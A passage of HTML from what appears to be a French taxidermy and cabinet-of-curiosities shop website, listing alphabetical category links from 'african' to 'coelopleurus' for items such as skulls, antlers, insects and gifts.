</li>
	<li class="cat-item cat-item-3591"><a href="https://taxidermiecuriosites.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://taxidermiecuriosites.com/category/afrique/" >afrique</a>
</li>
	<li class="cat-item cat-item-10815"><a href="https://taxidermiecuriosites.com/category/aglais-io/" >aglais io</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://taxidermiecuriosites.com/category/aiguille/" >aiguille</a>
</li>
	<li class="cat-item cat-item-10809"><a href="https://taxidermiecuriosites.com/category/aiguilles/" >aiguilles</a>
</li>
	<li class="cat-item cat-item-9595"><a href="https://taxidermiecuriosites.com/category/akita/" >akita</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://taxidermiecuriosites.com/category/albinos/" >albinos</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://taxidermiecuriosites.com/category/album/" >album</a>
</li>
	<li class="cat-item cat-item-5143"><a href="https://taxidermiecuriosites.com/category/alcides-de-dorcus/" >alcides de dorcus</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://taxidermiecuriosites.com/category/alice-au-pays-des-merveilles/" >alice au pays des merveilles</a>
</li>
	<li class="cat-item cat-item-6298"><a href="https://taxidermiecuriosites.com/category/aliceinwonderland/" >aliceinwonderland</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://taxidermiecuriosites.com/category/allemand/" >allemand</a>
</li>
	<li class="cat-item cat-item-9318"><a href="https://taxidermiecuriosites.com/category/amanda/" >amanda</a>
</li>
	<li class="cat-item cat-item-8125"><a href="https://taxidermiecuriosites.com/category/amethyste/" >amethyste</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://taxidermiecuriosites.com/category/ammonite/" >ammonite</a>
</li>
	<li class="cat-item cat-item-6779"><a href="https://taxidermiecuriosites.com/category/amour/" >amour</a>
</li>
	<li class="cat-item cat-item-10675"><a href="https://taxidermiecuriosites.com/category/amulette-tribale/" >amulette tribale</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://taxidermiecuriosites.com/category/anatomical/" >anatomical</a>
</li>
	<li class="cat-item cat-item-9445"><a href="https://taxidermiecuriosites.com/category/anatomie/" >anatomie</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://taxidermiecuriosites.com/category/anatomie-humaine/" >anatomie humaine</a>
</li>
	<li class="cat-item cat-item-4426"><a href="https://taxidermiecuriosites.com/category/anatomie-veterinaire/" >anatomie vétérinaire</a>
</li>
	<li class="cat-item cat-item-6626"><a href="https://taxidermiecuriosites.com/category/anatomique/" >anatomique</a>
</li>
	<li class="cat-item cat-item-8046"><a href="https://taxidermiecuriosites.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-9304"><a href="https://taxidermiecuriosites.com/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-9496"><a href="https://taxidermiecuriosites.com/category/ancienne-boite-pastilles/" >ancienne boîte pastilles</a>
</li>
	<li class="cat-item cat-item-7815"><a href="https://taxidermiecuriosites.com/category/ancient-fish/" >ancient fish</a>
</li>
	<li class="cat-item cat-item-6747"><a href="https://taxidermiecuriosites.com/category/andouiller/" >andouiller</a>
</li>
	<li class="cat-item cat-item-6285"><a href="https://taxidermiecuriosites.com/category/anguille/" >anguille</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://taxidermiecuriosites.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://taxidermiecuriosites.com/category/animal-momifie/" >animal momifié</a>
</li>
	<li class="cat-item cat-item-6573"><a href="https://taxidermiecuriosites.com/category/animal-sauvage-empailche/" >animal sauvage empailché</a>
</li>
	<li class="cat-item cat-item-10183"><a href="https://taxidermiecuriosites.com/category/animal-skulls/" >animal skulls</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://taxidermiecuriosites.com/category/animaux/" >animaux</a>
</li>
	<li class="cat-item cat-item-11166"><a href="https://taxidermiecuriosites.com/category/ant/" >ant</a>
</li>
	<li class="cat-item cat-item-5628"><a href="https://taxidermiecuriosites.com/category/antilope/" >antilope</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://taxidermiecuriosites.com/category/antilope-damerique/" >antilope d&#039;amérique</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://taxidermiecuriosites.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-7699"><a href="https://taxidermiecuriosites.com/category/antique-anatomy/" >antique anatomy</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://taxidermiecuriosites.com/category/antler/" >antler</a>
</li>
	<li class="cat-item cat-item-9520"><a href="https://taxidermiecuriosites.com/category/antlers/" >antlers</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://taxidermiecuriosites.com/category/apothecary-jars/" >apothecary jars</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://taxidermiecuriosites.com/category/apothicaire/" >apothicaire</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://taxidermiecuriosites.com/category/araignee/" >araignée</a>
</li>
	<li class="cat-item cat-item-8958"><a href="https://taxidermiecuriosites.com/category/arche/" >arche</a>
</li>
	<li class="cat-item cat-item-11183"><a href="https://taxidermiecuriosites.com/category/argema-mittrei-femelle/" >argema mittrei femelle</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://taxidermiecuriosites.com/category/armoire-a-curiosites/" >armoire à curiosités</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://taxidermiecuriosites.com/category/ars-goetia/" >ars goetia</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://taxidermiecuriosites.com/category/art/" >art</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://taxidermiecuriosites.com/category/art-de-crane-animal/" >art de crâne animal</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://taxidermiecuriosites.com/category/art-de-laile/" >art de l&#039;aile</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://taxidermiecuriosites.com/category/art-de-la-resine/" >art de la résine</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://taxidermiecuriosites.com/category/art-du-cimetiere/" >art du cimetière</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://taxidermiecuriosites.com/category/art-du-crane/" >art du crâne</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://taxidermiecuriosites.com/category/art-du-crane-de-vache/" >art du crâne de vache</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://taxidermiecuriosites.com/category/art-du-crane-peruvien/" >art du crâne péruvien</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://taxidermiecuriosites.com/category/art-etrange/" >art étrange</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://taxidermiecuriosites.com/category/art-gothique/" >art gothique</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://taxidermiecuriosites.com/category/art-mural/" >art mural</a>
</li>
	<li class="cat-item cat-item-8611"><a href="https://taxidermiecuriosites.com/category/art-naturel/" >art naturel</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://taxidermiecuriosites.com/category/art-osseux/" >art osseux</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://taxidermiecuriosites.com/category/art-populaire/" >art populaire</a>
</li>
	<li class="cat-item cat-item-7124"><a href="https://taxidermiecuriosites.com/category/art-sorceleur/" >art sorceleur</a>
</li>
	<li class="cat-item cat-item-8332"><a href="https://taxidermiecuriosites.com/category/artisanat/" >artisanat</a>
</li>
	<li class="cat-item cat-item-10969"><a href="https://taxidermiecuriosites.com/category/artisanat-mexicain-mexique/" >artisanat mexicain mexique</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://taxidermiecuriosites.com/category/arts-ou-piece-maitresse/" >arts ou pièce maîtresse</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://taxidermiecuriosites.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-8763"><a href="https://taxidermiecuriosites.com/category/association/" >association</a>
</li>
	<li class="cat-item cat-item-10911"><a href="https://taxidermiecuriosites.com/category/atelier/" >atelier</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://taxidermiecuriosites.com/category/atelier-de-preparation/" >atelier de préparation</a>
</li>
	<li class="cat-item cat-item-11010"><a href="https://taxidermiecuriosites.com/category/athos/" >athos</a>
</li>
	<li class="cat-item cat-item-8790"><a href="https://taxidermiecuriosites.com/category/atrina/" >atrina</a>
</li>
	<li class="cat-item cat-item-6116"><a href="https://taxidermiecuriosites.com/category/attrape-soleil/" >attrape-soleil</a>
</li>
	<li class="cat-item cat-item-6554"><a href="https://taxidermiecuriosites.com/category/attrapeur-de-reve-dos/" >attrapeur de rêve d&#039;os</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://taxidermiecuriosites.com/category/australie/" >australie</a>
</li>
	<li class="cat-item cat-item-6694"><a href="https://taxidermiecuriosites.com/category/autour/" >autour</a>
</li>
	<li class="cat-item cat-item-8112"><a href="https://taxidermiecuriosites.com/category/auzoux/" >auzoux</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://taxidermiecuriosites.com/category/aventurier/" >aventurier</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://taxidermiecuriosites.com/category/axolot/" >axolot</a>
</li>
	<li class="cat-item cat-item-9559"><a href="https://taxidermiecuriosites.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://taxidermiecuriosites.com/category/bace/" >bace</a>
</li>
	<li class="cat-item cat-item-9468"><a href="https://taxidermiecuriosites.com/category/baguette/" >baguette</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://taxidermiecuriosites.com/category/bandit/" >bandit</a>
</li>
	<li class="cat-item cat-item-11071"><a href="https://taxidermiecuriosites.com/category/barbier/" >barbier</a>
</li>
	<li class="cat-item cat-item-9633"><a href="https://taxidermiecuriosites.com/category/baroque-frame/" >baroque frame</a>
</li>
	<li class="cat-item cat-item-5910"><a href="https://taxidermiecuriosites.com/category/barre-de-crainte/" >barre de crainte</a>
</li>
	<li class="cat-item cat-item-11545"><a href="https://taxidermiecuriosites.com/category/basilic/" >basilic</a>
</li>
	<li class="cat-item cat-item-6684"><a href="https://taxidermiecuriosites.com/category/bat/" >bat</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://taxidermiecuriosites.com/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-10891"><a href="https://taxidermiecuriosites.com/category/beaver/" >beaver</a>
</li>
	<li class="cat-item cat-item-7521"><a href="https://taxidermiecuriosites.com/category/becasse/" >bécasse</a>
</li>
	<li class="cat-item cat-item-9463"><a href="https://taxidermiecuriosites.com/category/becasseau/" >bécasseau</a>
</li>
	<li class="cat-item cat-item-7918"><a href="https://taxidermiecuriosites.com/category/belier/" >bélier</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://taxidermiecuriosites.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-9753"><a href="https://taxidermiecuriosites.com/category/benitier/" >bénitier</a>
</li>
	<li class="cat-item cat-item-9291"><a href="https://taxidermiecuriosites.com/category/benitier-coquillage/" >bénitier coquillage</a>
</li>
	<li class="cat-item cat-item-9892"><a href="https://taxidermiecuriosites.com/category/benitier-sur-presentoir/" >bénitier sur présentoir</a>
</li>
	<li class="cat-item cat-item-6070"><a href="https://taxidermiecuriosites.com/category/berlin/" >berlin</a>
</li>
	<li class="cat-item cat-item-8360"><a href="https://taxidermiecuriosites.com/category/beytfrance/" >beytfrance</a>
</li>
	<li class="cat-item cat-item-6451"><a href="https://taxidermiecuriosites.com/category/bigras/" >bigras</a>
</li>
	<li class="cat-item cat-item-7204"><a href="https://taxidermiecuriosites.com/category/bilan/" >bilan</a>
</li>
	<li class="cat-item cat-item-6840"><a href="https://taxidermiecuriosites.com/category/bilodeau/" >bilodeau</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://taxidermiecuriosites.com/category/biologie/" >biologie</a>
</li>
	<li class="cat-item cat-item-6041"><a href="https://taxidermiecuriosites.com/category/biologique/" >biologique</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://taxidermiecuriosites.com/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-8067"><a href="https://taxidermiecuriosites.com/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://taxidermiecuriosites.com/category/bizarre/" >bizarre</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://taxidermiecuriosites.com/category/bizarrerie/" >bizarrerie</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://taxidermiecuriosites.com/category/bizarreries/" >bizarreries</a>
</li>
	<li class="cat-item cat-item-6525"><a href="https://taxidermiecuriosites.com/category/bizarreries-de-taxidermie/" >bizarreries de taxidermie</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://taxidermiecuriosites.com/category/bizarreries-medicales/" >bizarreries médicales</a>
</li>
	<li class="cat-item cat-item-8539"><a href="https://taxidermiecuriosites.com/category/bizzare/" >bizzare</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://taxidermiecuriosites.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-7994"><a href="https://taxidermiecuriosites.com/category/blaireau/" >blaireau</a>
</li>
	<li class="cat-item cat-item-6942"><a href="https://taxidermiecuriosites.com/category/bleu/" >bleu</a>
</li>
	<li class="cat-item cat-item-8642"><a href="https://taxidermiecuriosites.com/category/bloc-resine-vintage/" >bloc résine vintage</a>
</li>
	<li class="cat-item cat-item-7180"><a href="https://taxidermiecuriosites.com/category/blonde/" >blonde</a>
</li>
	<li class="cat-item cat-item-7937"><a href="https://taxidermiecuriosites.com/category/bocal/" >bocal</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://taxidermiecuriosites.com/category/boheme/" >bohême</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://taxidermiecuriosites.com/category/boho/" >boho</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://taxidermiecuriosites.com/category/bois/" >bois</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://taxidermiecuriosites.com/category/bois-dorignal/" >bois d&#039;orignal</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://taxidermiecuriosites.com/category/bois-de-cerf/" >bois de cerf</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://taxidermiecuriosites.com/category/bois-de-cerf-rouge/" >bois de cerf rouge</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://taxidermiecuriosites.com/category/bois-de-hangar/" >bois de hangar</a>
</li>
	<li class="cat-item cat-item-6427"><a href="https://taxidermiecuriosites.com/category/bois-vintage/" >bois vintage</a>
</li>
	<li class="cat-item cat-item-5887"><a href="https://taxidermiecuriosites.com/category/boite-dombre-de-chauve-souris/" >boîte d&#039;ombre de chauve-souris</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://taxidermiecuriosites.com/category/boite-dombre-scorpion/" >boîte d&#039;ombre scorpion</a>
</li>
	<li class="cat-item cat-item-11133"><a href="https://taxidermiecuriosites.com/category/boite-entomologique/" >boîte entomologique</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://taxidermiecuriosites.com/category/boite-mystere/" >boîte mystère</a>
</li>
	<li class="cat-item cat-item-10725"><a href="https://taxidermiecuriosites.com/category/boite-reliquaire/" >boîte reliquaire</a>
</li>
	<li class="cat-item cat-item-8962"><a href="https://taxidermiecuriosites.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-11416"><a href="https://taxidermiecuriosites.com/category/bone-vial/" >bone vial</a>
</li>
	<li class="cat-item cat-item-10951"><a href="https://taxidermiecuriosites.com/category/bones-real-set/" >bones real set</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://taxidermiecuriosites.com/category/botanique/" >botanique</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://taxidermiecuriosites.com/category/bottes-dequitation-francais/" >bottes d&#039;équitation français</a>
</li>
	<li class="cat-item cat-item-10949"><a href="https://taxidermiecuriosites.com/category/bottled/" >bottled</a>
</li>
	<li class="cat-item cat-item-10588"><a href="https://taxidermiecuriosites.com/category/branche-de-corail-vintage/" >branche de corail vintage</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://taxidermiecuriosites.com/category/bresil/" >bresil</a>
</li>
	<li class="cat-item cat-item-10939"><a href="https://taxidermiecuriosites.com/category/budgerigar/" >budgerigar</a>
</li>
	<li class="cat-item cat-item-8269"><a href="https://taxidermiecuriosites.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-10263"><a href="https://taxidermiecuriosites.com/category/burlesque/" >burlesque</a>
</li>
	<li class="cat-item cat-item-10720"><a href="https://taxidermiecuriosites.com/category/buste/" >buste</a>
</li>
	<li class="cat-item cat-item-7461"><a href="https://taxidermiecuriosites.com/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-11249"><a href="https://taxidermiecuriosites.com/category/butterfly-pair/" >butterfly pair</a>
</li>
	<li class="cat-item cat-item-11405"><a href="https://taxidermiecuriosites.com/category/bycoeurlilas/" >bycoeurlilas</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://taxidermiecuriosites.com/category/cabine/" >cabine</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://taxidermiecuriosites.com/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-9885"><a href="https://taxidermiecuriosites.com/category/cabinet-curiosite/" >cabinet curiosité</a>
</li>
	<li class="cat-item cat-item-10005"><a href="https://taxidermiecuriosites.com/category/cabinet-curiosites/" >cabinet curiosités</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://taxidermiecuriosites.com/category/cabinet-de-curiosite/" >cabinet de curiosité</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://taxidermiecuriosites.com/category/cabinet-de-curiosites/" >cabinet de curiosités</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://taxidermiecuriosites.com/category/cabinet-de-curiosites-lorient/" >cabinet de curiosités lorient</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://taxidermiecuriosites.com/category/cabinet-de-curiositi/" >cabinet de curiositi</a>
</li>
	<li class="cat-item cat-item-7868"><a href="https://taxidermiecuriosites.com/category/cabinetdecuriosite/" >cabinetdecuriosité</a>
</li>
	<li class="cat-item cat-item-11081"><a href="https://taxidermiecuriosites.com/category/cabinetdecuriosites/" >cabinetdecuriosites</a>
</li>
	<li class="cat-item cat-item-9086"><a href="https://taxidermiecuriosites.com/category/cabinets/" >cabinets</a>
</li>
	<li class="cat-item cat-item-7707"><a href="https://taxidermiecuriosites.com/category/cache/" >cache</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://taxidermiecuriosites.com/category/cadavre/" >cadavre</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://taxidermiecuriosites.com/category/cadavre-pourri/" >cadavre pourri</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://taxidermiecuriosites.com/category/cadeau-bizarre/" >cadeau bizarre</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://taxidermiecuriosites.com/category/cadeau-danniversaire/" >cadeau d&#039;anniversaire</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://taxidermiecuriosites.com/category/cadeau-dhalloween/" >cadeau d&#039;halloween</a>
</li>
	<li class="cat-item cat-item-7372"><a href="https://taxidermiecuriosites.com/category/cadeau-de-fin-detudes/" >cadeau de fin d&#039;études</a>
</li>
	<li class="cat-item cat-item-9482"><a href="https://taxidermiecuriosites.com/category/cadeau-fan-dinosaure/" >cadeau fan dinosaure</a>
</li>
	<li class="cat-item cat-item-6066"><a href="https://taxidermiecuriosites.com/category/cadeau-gothique/" >cadeau gothique</a>
</li>
	<li class="cat-item cat-item-5414"><a href="https://taxidermiecuriosites.com/category/cadeau-insolite/" >cadeau insolite</a>
</li>
	<li class="cat-item cat-item-10388"><a href="https://taxidermiecuriosites.com/category/cadeau-original/" >cadeau original</a>
</li>
	<li class="cat-item cat-item-7512"><a href="https://taxidermiecuriosites.com/category/cadeau-papa-bizarre/" >cadeau papa bizarre</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://taxidermiecuriosites.com/category/cadeau-pour-elle/" >cadeau pour elle</a>
</li>
	<li class="cat-item cat-item-6366"><a href="https://taxidermiecuriosites.com/category/cadeau-pour-etudiant/" >cadeau pour étudiant</a>
</li>
	<li class="cat-item cat-item-9781"><a href="https://taxidermiecuriosites.com/category/cadeau-pour-homme/" >cadeau pour homme</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://taxidermiecuriosites.com/category/cadeaux-bizarres/" >cadeaux bizarres</a>
</li>
	<li class="cat-item cat-item-10824"><a href="https://taxidermiecuriosites.com/category/cadeaux-de-mariage/" >cadeaux de mariage</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://taxidermiecuriosites.com/category/cadeaux-hommes/" >cadeaux hommes</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://taxidermiecuriosites.com/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-8811"><a href="https://taxidermiecuriosites.com/category/cadre-ancien/" >cadre ancien</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://taxidermiecuriosites.com/category/cadre-bombe/" >cadre bombé</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://taxidermiecuriosites.com/category/cadre-creatif/" >cadre créatif</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://taxidermiecuriosites.com/category/cadre-de-mite/" >cadre de mite</a>
</li>
	<li class="cat-item cat-item-10035"><a href="https://taxidermiecuriosites.com/category/cadre-insecte/" >cadre insecte</a>
</li>
	<li class="cat-item cat-item-9759"><a href="https://taxidermiecuriosites.com/category/cadre-insolite/" >cadre insolite</a>
</li>
	<li class="cat-item cat-item-10409"><a href="https://taxidermiecuriosites.com/category/cadre-nature/" >cadre nature</a>
</li>
	<li class="cat-item cat-item-9680"><a href="https://taxidermiecuriosites.com/category/cadre-papillon/" >cadre papillon</a>
</li>
	<li class="cat-item cat-item-9980"><a href="https://taxidermiecuriosites.com/category/cadre-verre-bombe/" >cadre verre bombé</a>
</li>
	<li class="cat-item cat-item-11115"><a href="https://taxidermiecuriosites.com/category/calendrier/" >calendrier</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://taxidermiecuriosites.com/category/callipogon/" >callipogon</a>
</li>
	<li class="cat-item cat-item-10446"><a href="https://taxidermiecuriosites.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-6738"><a href="https://taxidermiecuriosites.com/category/canard/" >canard</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://taxidermiecuriosites.com/category/capteur-de-reves/" >capteur de rêves</a>
</li>
	<li class="cat-item cat-item-9363"><a href="https://taxidermiecuriosites.com/category/carapace/" >carapace</a>
</li>
	<li class="cat-item cat-item-8781"><a href="https://taxidermiecuriosites.com/category/carapace-tortue/" >carapace tortue</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://taxidermiecuriosites.com/category/carapaces-de-tortues/" >carapaces de tortues</a>
</li>
	<li class="cat-item cat-item-8236"><a href="https://taxidermiecuriosites.com/category/cardre-serpent/" >cardre serpent</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://taxidermiecuriosites.com/category/carte-de-visite/" >carte de visite</a>
</li>
	<li class="cat-item cat-item-10223"><a href="https://taxidermiecuriosites.com/category/carte-tarot/" >carte tarot</a>
</li>
	<li class="cat-item cat-item-7840"><a href="https://taxidermiecuriosites.com/category/casse/" >casse</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://taxidermiecuriosites.com/category/castor/" >castor</a>
</li>
	<li class="cat-item cat-item-9123"><a href="https://taxidermiecuriosites.com/category/caveau/" >caveau</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://taxidermiecuriosites.com/category/censure/" >censure</a>
</li>
	<li class="cat-item cat-item-9913"><a href="https://taxidermiecuriosites.com/category/cepes-de-bordeaux/" >cèpes de bordeaux</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://taxidermiecuriosites.com/category/cerf/" >cerf</a>
</li>
	<li class="cat-item cat-item-7510"><a href="https://taxidermiecuriosites.com/category/cerf-de-virginie/" >cerf de virginie</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://taxidermiecuriosites.com/category/cerf-de-whitetail/" >cerf de whitetail</a>
</li>
	<li class="cat-item cat-item-6047"><a href="https://taxidermiecuriosites.com/category/cerf-tweed-harris/" >cerf tweed harris</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://taxidermiecuriosites.com/category/cerfs-canadiens/" >cerfs canadiens</a>
</li>
	<li class="cat-item cat-item-8897"><a href="https://taxidermiecuriosites.com/category/cethosia/" >cethosia</a>
</li>
	<li class="cat-item cat-item-11461"><a href="https://taxidermiecuriosites.com/category/cetoine/" >cetoine</a>
</li>
	<li class="cat-item cat-item-7364"><a href="https://taxidermiecuriosites.com/category/cette/" >cette</a>
</li>
	<li class="cat-item cat-item-10124"><a href="https://taxidermiecuriosites.com/category/chalcosoma/" >chalcosoma</a>
</li>
	<li class="cat-item cat-item-10312"><a href="https://taxidermiecuriosites.com/category/chamois/" >chamois</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://taxidermiecuriosites.com/category/champignon/" >champignon</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://taxidermiecuriosites.com/category/champignon-comestible/" >champignon comestible</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://taxidermiecuriosites.com/category/champignons/" >champignons</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://taxidermiecuriosites.com/category/chapeau/" >chapeau</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://taxidermiecuriosites.com/category/charlotte/" >charlotte</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://taxidermiecuriosites.com/category/charniere-de-coquilles-de-rarete/" >charnière de coquilles de rareté</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://taxidermiecuriosites.com/category/charonia-tritonis/" >charonia tritonis</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://taxidermiecuriosites.com/category/chasse/" >chasse</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://taxidermiecuriosites.com/category/chasseurs/" >chasseurs</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://taxidermiecuriosites.com/category/chat/" >chat</a>
</li>
	<li class="cat-item cat-item-10179"><a href="https://taxidermiecuriosites.com/category/chaton/" >chaton</a>
</li>
	<li class="cat-item cat-item-5694"><a href="https://taxidermiecuriosites.com/category/chauffe-accessoires-de-film/" >chauffe-accessoires de film</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://taxidermiecuriosites.com/category/chauve-souris/" >chauve-souris</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://taxidermiecuriosites.com/category/chauve-souris-orange-noire/" >chauve-souris orange noire</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://taxidermiecuriosites.com/category/chauve-souris-peinte/" >chauve-souris peinte</a>
</li>
	<li class="cat-item cat-item-7266"><a href="https://taxidermiecuriosites.com/category/chauve-souris-reelle/" >chauve-souris réelle</a>
</li>
	<li class="cat-item cat-item-7279"><a href="https://taxidermiecuriosites.com/category/chauve-souris-taxidermique/" >chauve-souris taxidermique</a>
</li>
	<li class="cat-item cat-item-8851"><a href="https://taxidermiecuriosites.com/category/chauves-souris/" >chauves-souris</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://taxidermiecuriosites.com/category/cheval/" >cheval</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://taxidermiecuriosites.com/category/chevre/" >chèvre</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://taxidermiecuriosites.com/category/chevreuil/" >chevreuil</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://taxidermiecuriosites.com/category/chez/" >chez</a>
</li>
	<li class="cat-item cat-item-5568"><a href="https://taxidermiecuriosites.com/category/chien-feutre-a-laiguille/" >chien feutré à l&#039;aiguille</a>
</li>
	<li class="cat-item cat-item-10072"><a href="https://taxidermiecuriosites.com/category/chien-naturalise/" >chien naturalisé</a>
</li>
	<li class="cat-item cat-item-7776"><a href="https://taxidermiecuriosites.com/category/chiens/" >chiens</a>
</li>
	<li class="cat-item cat-item-10562"><a href="https://taxidermiecuriosites.com/category/chlorocala-umtaliensis/" >chlorocala umtaliensis</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://taxidermiecuriosites.com/category/choses-de-la-mort-dans-le-bocal/" >choses de la mort dans le bocal</a>
</li>
	<li class="cat-item cat-item-6550"><a href="https://taxidermiecuriosites.com/category/choucas/" >choucas</a>
</li>
	<li class="cat-item cat-item-9561"><a href="https://taxidermiecuriosites.com/category/chouette/" >chouette</a>
</li>
	<li class="cat-item cat-item-5827"><a href="https://taxidermiecuriosites.com/category/chrysochroa/" >chrysochroa</a>
</li>
	<li class="cat-item cat-item-7121"><a href="https://taxidermiecuriosites.com/category/cigale/" >cigale</a>
</li>
	<li class="cat-item cat-item-10556"><a href="https://taxidermiecuriosites.com/category/clamecy/" >clamecy</a>
</li>
	<li class="cat-item cat-item-11362"><a href="https://taxidermiecuriosites.com/category/cloche/" >cloche</a>
</li>
	<li class="cat-item cat-item-7734"><a href="https://taxidermiecuriosites.com/category/cloche-verre/" >cloche verre</a>
</li>
	<li class="cat-item cat-item-9228"><a href="https://taxidermiecuriosites.com/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-9192"><a href="https://taxidermiecuriosites.com/category/cocaine/" >cocaïne</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://taxidermiecuriosites.com/category/cochon-dinde-personnalise/" >cochon d&#039;inde personnalisé</a>
</li>
	<li class="cat-item cat-item-11356"><a href="https://taxidermiecuriosites.com/category/coelopleurus/" >coelopleurus</a>
</li>
